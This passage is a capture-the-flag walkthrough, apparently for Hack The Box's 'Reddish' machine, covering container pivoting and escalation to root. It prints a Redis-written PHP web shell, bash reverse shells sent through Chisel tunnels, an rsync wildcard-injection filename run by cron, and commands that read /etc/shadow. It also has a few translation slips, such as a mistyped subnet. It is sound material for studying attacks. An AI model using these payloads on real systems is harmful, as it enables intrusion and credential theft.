

As you can see, this docker can communicate with two subnets: 172.18.0.0/16 and 172.19.0.0/16. In the first subnet, the container (let’s call it nodered) has an IP address of 172.18.0.2, and in the second – 172.19.0.4. Let’s see what other hosts the single interacted with.

The ARP cache indicates that nodered knows at least two more hosts: 172.19.0.2 and 172.19.0.3. Let’s scan to discover the hosts.
There are various ways to “break through” a network environment.
The first way is to write a simple script that will allow you to “push” all network participants using the Ping Sweep technique. The idea is simple: send one ICMP request to each L2 host in the 172.18.0.0 network (or simply 172.18.0.0/24) and look at the return code. If successful, we display a message on the screen, otherwise we do nothing.
#!/usr/bin/env bash

IP="$1"; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo "ON: $IP.$i" &); done
There can be a total of 254 hosts in the network area being scanned (256 minus network_address minus speaker_address). To do this test in 1 second instead of 254, we run each ping in our own shell process. This is not expensive, because they will die quickly, and we will get almost instant results.
root@nodered:~# IP="172.18.0"; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo "ON: $IP.$i" &); done
ON: 172.18.0.1 <-- Шлюз по умолчанию для nodered (хост)
ON: 172.18.0.2 <-- Докер-контейнер nodered
When scanning this subnet, we only got the gateway and our own container. Not interested, we try 172.19.0.0/24.
root@nodered:~# IP="172.19.0"; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo "ON: $IP.$i" &); done
ON: 172.19.0.1 <-- Шлюз по умолчанию для nodered (хост)
ON: 172.19.0.2 <-- ???
ON: 172.19.0.3 <-- ???
ON: 172.19.0.4 <-- Докер-контейнер nodered
There are two unknown hosts that we will soon set out to explore. But first, let’s discuss another way to conduct Host Discovery.
Let’s load a copy of the statically compiled Nmap onto nodered along with the /etc/services file (it contains the associative mapping “service_name ↔ port_number” necessary for the scanner to work) with our Kali and run host discovery.
root@nodered:/tmp# ./nmap -n -sn 172.18.0.0/24 2>/dev/null | grep -e 'scan report' -e 'scanned in'
Nmap scan report for 172.18.0.1
Nmap scan report for 172.18.0.2
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.01 seconds
Nmap found two hosts in the 172.18.0.0/24 subnet.
root@nodered:/tmp# ./nmap -n -sn 172.19.0.0/24 2>/dev/null | grep -e 'scan report' -e 'scanned in'
Nmap scan report for 172.19.0.1
Nmap scan report for 172.19.0.2
Nmap scan report for 172.19.0.3
Nmap scan report for 172.19.0.4
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.02 seconds
And four hosts in the subnet 172.19.0.0/24. Everything is exactly the same as with a manual Ping Sweep.
To find out which ports are open on two unknown hosts, you can again write this one-liner in Bash.
#!/usr/bin/env bash

IP="$1"; for port in $(seq 1 65535); do (echo '.' >/dev/tcp/$IP/$port && echo "OPEN: $port" &) 2>/dev/null; done
The port scanning script works on the principle of ping-sweep.sh, but instead of the ping command, it sends a test character to the scanned port. However, this method is less convenient compared to using Nmap, which provides much more capabilities for network analysis and port scanning.
root@nodered:/tmp# ./nmap -n -Pn -sT --min-rate=5000 172.19.0.2 -p- ... Unable to find nmap-services! Resorting to /etc/services Cannot find nmap-payloads. UDP payloads are disabled. ... Host is up (0.00017s latency). Not shown: 65534 closed ports PORT STATE SERVICE 6379/tcp open unknown ... root@nodered:/tmp# ./nmap -n -Pn -sT --min-rate=5000 172.19.0.3 -p- ... Unable to find nmap-services! Resorting to /etc/services Cannot find nmap-payloads. UDP payloads are disabled. ... Host is up (0.00013s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http ...
We found two open ports, one for each unknown host. Let’s first consider how to reach the Internet on port 80, and then move on to port 6379.
To reach the remote port 80, you have to build a tunnel from your machine to the host 172.19.0.3. There are literally countless ways to do this, for example:
use Metasploit functionality and forward the route through the meterpreter session;
initiate a Reverse SSH connection, where the attacker’s machine will act as the server, and the nodered container will act as the client;
use third-party programs designed to configure tunnels between nodes.
In Node-RED, it is theoretically possible to create a flow that routes traffic from the attacker to unknown hosts. However, implementing such a solution would require significant effort, and it is unlikely that anyone would be willing to try this approach in practice.
The first point using Metasploit was discussed earlier, so there is no point in repeating it. The second point concerned Windows systems, while the current situation involves working with Linux. The plan of action is as follows: first, a method for creating a reverse connection using SSH is demonstrated, and then specialized tools for tunneling are considered.
To create a reverse SSH tunnel, you need a portable client to host on nodered. One such client is dropbear from Australian developer Matt Johnson. Download the source code from the author’s homepage and compile the client statically on your machine.
root@kali:~# wget https://matt.ucc.asn.au/dropbear/dropbear-2019.78.tar.bz2
root@kali:~# tar xjvf dropbear-2019.78.tar.bz2 && cd dropbear-2019.78
root@kali:~/dropbear-2019.78# ./configure --enable-static && make PROGRAMS='dbclient dropbearkey'
root@kali:~/dropbear-2019.78# du -h dbclient
1.4M dbclient
The resulting binary is 1.4 MB in size. You can reduce it by almost three times with two simple commands.
root@kali:~/dropbear-2019.78# make strip
root@kali:~/dropbear-2019.78# upx dbclient
root@kali:~/dropbear-2019.78# du -h dbclient
520K dbclient
First, all debugging information was removed using a Makefile, after which the binary was compressed using the UPX executable packager.
Next, a public/private key pair is created using the dropbearkey tool, after which the client and private key are downloaded to Node-RED for further use.
root@kali:~/dropbear-2019.78# ./dropbearkey -t ecdsa -s 521 -f .secret
Generating 521 bit ecdsa key, this may take a while...
Public key portion is:
ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1MjEAAACFBAA2TCQk3VTYCX/hZjMmXT0/A27f5EOKQY4FbXcYeNWXIPLFQOOLnQFWbAjBa9qOUdmwOipVvDwXnvt6hEmwitflvQEIw9wHQ4spUAqs/0CR6AoiTT3w7v6CAX/uq0u2oS7gWf9SPy/Npz8Ond6XJKh+d0QPXz0uQrq0wyprCYo+g/OiEA== root@kali
Fingerprint: sha1!! ef:6a:e8:e0:f8:49:f3:cb:67:34:5d:0b:f5:cd:c0:e5:8e:49:28:41
That’s it, the SSH client along with the 521-bit private key (in the ellipsis ) has flown into the container. Now let’s create a dummy user with the shell /bin/false so as not to impersonate our machine.
root@kali:~# useradd -m snovvcrash
root@kali:~# vi /etc/passwd
... Меняем шелл юзера snovvcrash на "/bin/false" ...
root@kali:~# mkdir /home/snovvcrash/.ssh
root@kali:~# vi /home/snovvcrash/.ssh/authorized_keys
... Копіюємо відкритий ключ ...
Everything is ready, you can start digging the tunnel.
root@nodered:/tmp# ./dbclient -f -N -R 8890:172.19.0.3:80 -i .secret -y [email protected]
-f — put the client in the background after authentication on the server;
-N — do not execute commands on the server and do not require a shell;
-R 8890:172.19.0.3:80 — listen to localhost:8890 on Kali and redirect everything that gets there to 172.19.0.3:80;
-i .secret — authenticate using the private key .secret;
-y — automatically add the host with its public key fingerprint to the trusted list.
On Kali, you can check the success of tunnel creation using the canonical netstat or its newfangled alternative ss.
root@kali:~# netstat -alnp | grep LIST | grep 8890
tcp 0 0 127.0.0.1:8890 0.0.0.0:* LISTEN 236550/sshd: snovvc
tcp6 0 0 ::1:8890 :::* LISTEN 236550/sshd: snovvc
root@kali:~# ss | grep 1880
tcp ESTAB 0 0 10.10.14.19:43590 10.10.10.94:1880

Fast TCP tunnels from Chisel. HTTP transport. SSH security.
Chisel, although less eloquently described by the developer, is actually a universal tunneling tool. It is a client-server application written in Go that allows you to bypass firewalls and set up secure tunnels. In this case, it will be used to create a reverse connection from a nodered container to Kali.

Chisel’s functionality is similar to SSH tunneling, even the command syntax resembles SSH commands. To organize the complex network infrastructure, a “landscape map” will be created. At this point, information is only available about the nodered and www nodes, which will serve as the basis for further analysis.
Let’s download and compile Chisel on Kali.
root@kali:~# git clone http://github.com/jpillora/chisel && cd chisel
root@kali:~/chisel# go build
root@kali:~/chisel# du -h chisel
12M chisel
root@kali:~/chisel# go build -ldflags='-s -w'
root@kali:~/chisel# upx chisel
root@kali:~/chisel# du -h chisel
3.2M chisel
Now let’s move the chisel into the container and create a tunnel.
root@kali:~/chisel# ./chisel server -v -reverse -p 8000
The first process is to start a server on Kali, which listens for activity on port 8000 (-p 8000) and allows you to create reverse connections (-reverse).
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:8890:172.19.0.3:80 &
Now we connect to this server using the nodered client. The command above will open port 8890 on Kali (R flag), through which traffic will reach port 80 of the host 172.19.0.3. If we do not specify the network interface on the return connection explicitly (in this case 127.0.0.1), 0.0.0.0 will be used.
This means that any network participant will be able to use our machine to communicate with 172.19.0.3:80. We do not like this, so we have to manually specify 127.0.0.1. This is different from the default SSH client, where 127.0.0.1 will always be used by default.

Let’s create another return tunnel on Kali, which will go to port 6379.
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:6379:172.19.0.3:6379 &
Now you can start interacting with Redis directly from your machine. It is a good idea to scan port 6379 with Nmap to start, as this allows you to use the full set of NSE scripts to identify services.
It is important to note that for tunneling, you should use the -sT flag, as raw packets are not supported in this type of connection. The scan command might look like this:

root@kali:~# nmap -n -Pn -sT -sV -sC localhost -p6379
...
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 4.0.9
...

As suggested in this post, let’s check if authorization is required to interact with the database.
root@kali:~# git clone https://github.com/antirez/redis && cd redis
root@kali:~/redis# make redis-cli
root@kali:~/redis# cd src/
root@kali:~/redis/src# file redis-cli
redis-cli: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c6e92b4603099564577d4027ba5fd7f20da68230, for GNU/Linux 3.2.0, with debug_info, not stripped
We make sure that everything works — let’s try the commands that we saw in the hearts of the web page.

Great, now you can do something more malicious, namely write a web shell to:
/var/www/html/
To do this you need:
clear keys for all databases;
create a new <key>, <value> pair in the new database with web shell as the value;
specify the name of the new database;
set the path to save the new database;
save the new database file.
Interesting point: Redis optimizes the storage of values if they contain repeating patterns, so not every payload written to the database will work correctly.
Let’s write a Bash script that automates these five steps. Automation is needed because the web directory is cleaned up every three minutes.
#!/usr/bin/env bash

~/redis/src/redis-cli -h localhost flushall
~/redis/src/redis-cli -h localhost set pwn '<?php system($_REQUEST['cmd']); ?>'
~/redis/src/redis-cli -h localhost config set dbfilename shell.php
~/redis/src/redis-cli -h localhost config set dir /var/www/html/
~/redis/src/redis-cli -h localhost save

The script worked successfully, so you can open the browser and go to:
http://localhost:8890/shell.php?cmd=whoami
Get this answer.

Thus, we have an RCE in the container 172.19.0.3 (let’s call it www, because that’s how it introduced itself).

If there is an RCE, it would be nice to get a shell.
It would be nice, but there is one thing: the www host can only communicate with nodered, and it cannot directly connect to Kali. So, we will create another tunnel (the third one) on top of the existing reverse one – and through it we will catch the callback from www to Kali. The new tunnel will be direct (or “local”).

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 7001:127.0.0.1:9001 &
In this case, tunneling was configured between the nodered container and the attacking Kali machine. Connecting to the server 10.10.14.19:8000 allowed us to create a tunnel where port 7001 of the nodered container is redirected to port 9001 of the Kali VM. This means that everything that comes to 172.19.0.4:7001 is automatically redirected to the attacker’s machine via port 10.10.14.19:9001. This allows us to organize a reverse shell where the target (RHOST:RPORT) is 172.19.0.4:7001, and the response is sent to the local machine 10.10.14.19:9001.
Two additional lines were added to the pwn-redis.sh script: “send shell” and “start listener on port 9001”.
...
(sleep 0.1; curl -s -X POST -d 'cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.19.0.4%2F7001%200%3E%261%27' localhost:8890/shell.php >/dev/null &)
rlwrap nc -lvnp 9001
The payload for curl is encoded in Percent-encoding to avoid having to deal with “bad” characters.
bash -c 'bash -i >& /dev/tcp/172.19.0.4/7001 0>&1'
Now, for one action, we get a session on www.
We suggest you take a look around.

First, this container also has access to two subnets: 172.19.0.0/16 and 172.20.0.0/16.

At the root of the file system is an interesting directory / backup , which is quite common on the Hack The Box virtual machine (and in real life too). Inside is a script backup.sh with the following content.
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
Here we see:
accessing the as-yet-unknown host backup;
using rsync to backup all files with the .rdb extension (Redis database files) to a remote backup server;
using rsync to restore a backup copy (which is also located somewhere on the backup server) of the contents of /var/www/html/.
The vulnerability is obvious because the administrator uses the * character in the second line to refer to all rdb files. This approach allows each file to be processed, but it also introduces the risk of using a specially crafted file to perform malicious actions.
Since rsync has a flag for executing commands, an attacker can create a script with a special name that matches the syntax of the command trigger. This script can be executed as the user running backup.sh, allowing the attacker to perform any action on the server.

It is likely that the backup.sh script is executed via the cron scheduler, as this is a common practice for regularly executing tasks on a server.

So, it will be executed as root! Let’s get started.
First to the director:
/var/www/html/f187a0ec71ce99642e4f0afbd441a68b
Let’s create a pwn file – rsync . rdb – with the usual reverse shell that we’ve seen a hundred times today.
bash -c 'bash -i >& /dev/tcp/172.19.0.4/1337 0>&1'
After that, we will create another file with the original name -e bash pwn-rsync.rdb.
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ ls
-e bash pwn-rsync.rdb
pwn-rsync.rdb
All that remains is to open a new terminal tab and wait for the cron job to start.


And now we have a root shell!
The reverse shell response was sent to the nodered container and was captured on the Kali machine. To do this, an additional local tunnel was configured on port 1337 from nodered to the attacker’s machine. This configuration allows the connection to be routed through the tunnel, providing convenient access to the responses and the possibility of further action.
root@nodered:/tmp# ./chisel client 10.10.14.19:8000 1337:127.0.0.1:1337 &
Now you can honestly take the user’s hash.

But this is just a user flag, and we are still inside docker. What now?
The backup script does not provide proper authentication on the backup server. In fact, anyone who can connect to the www container over the network can access the container’s file system.
According to the ip addr command for the www container, it has access to the 17.20.0.0/24 subnet, but the exact address of the backup server is still unknown. We can assume that its IP address is 17.20.0.2, based on the analogy with other nodes on the network.
To test this assumption, we can send a single ICMP request from the www container to the backup server. If the server responds to the request, this confirms the assumption about its IP address.
www-data@www:/$ ping -c1 backup
ping: icmp open socket: Operation not permitted
This must be done from a privileged shell because the www-data user does not have enough rights to open the required socket.
root@www:~# ping -c1 backup PING backup (172.20.0.2) 56(84) bytes of data. 64 bytes from reddish_composition_backup_1.reddish_composition_internal-network-2 (172.20.0.2): icmp_seq=1 ttl=64 time=0.051 ms --- backup ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.051/0.051/0.051/0.000 ms
In this way, we have verified that the backup address is 172.20.0.2. Let’s complete the network interaction map.
Now let’s go back to the reasoning above: we have access to www and we have rsync without authentication (on port 873) – therefore we have read/write rights to the backup filesystem.
For example, we can view the root of the filesystem on the backup server using the following command:
www-data@www:/tmp$ rsync rsync://backup:873/src/
...


Or read the shadow file.
www-data@www:/tmp$ rsync -a rsync://backup:873/etc/shadow .
www-data@www:/tmp$ cat shadow
...

And also write any file to any directory for backup.
www-data@www:/tmp$ echo 'HELLO THERE' > .test
www-data@www:/tmp$ rsync -a .test rsync://backup:873/etc/
-rw-r--r-- 12 2020/02/02 16:25:49 .test
